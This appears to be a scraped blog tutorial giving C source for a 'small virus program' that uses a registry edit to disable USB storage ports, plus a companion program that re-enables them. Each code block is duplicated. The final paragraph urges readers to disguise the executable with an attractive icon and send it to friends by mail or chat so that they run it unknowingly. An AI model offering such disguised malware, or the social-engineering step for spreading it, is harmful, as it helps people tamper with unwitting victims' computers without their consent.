Here
is the source code of C programming language which will block the USB
ports of the computer. In other ways u can say that this is a small
virus program to disable USB ports of the computer.
#include <stdio.h>
#include <conio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 4 \/f");
getch();
}
#include <conio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 4 \/f");
getch();
}
Now you need copy
the above given C source code in your text editor of compiler like
Visual C++ or Borland C++ or any other compiler which you have installed
in your computer. Now compile
the the given C source code and then, you will see a block_usb.exe file
created in your folder. Now apter you run that block_usb.exe file
(application) then all the USB ports of your computer will be blocked
and it will not be able to work anymore. You can notice this effects
apter you reboot your computer.
You
might be afraid to run this application in your computer, if your
computer USB will not work furthermore. Keeping this things i have also
written a C source code to again enable your blocked USB ports. Here
below is the C source code for again enable your blocked USB ports.
#include <stdio.h>
#include <conio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 3 \/f");
getch();
}
#include <conio.h>
void main()
{
system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 3 \/f");
getch();
}
Again
copy these above C source code and compile with your compiler, you will
see unblock_usb.exe file created in your folder. now if you will run
that exe file application all the blocked USB ports of your computer
will be working again.
The
icon of your created exe file may not look attractive to your friends
if you send them through mail. So that your friends will click on your
virus program you need to change the icon of that file. Make attractive
icon and then send through yahoo chat or by any means.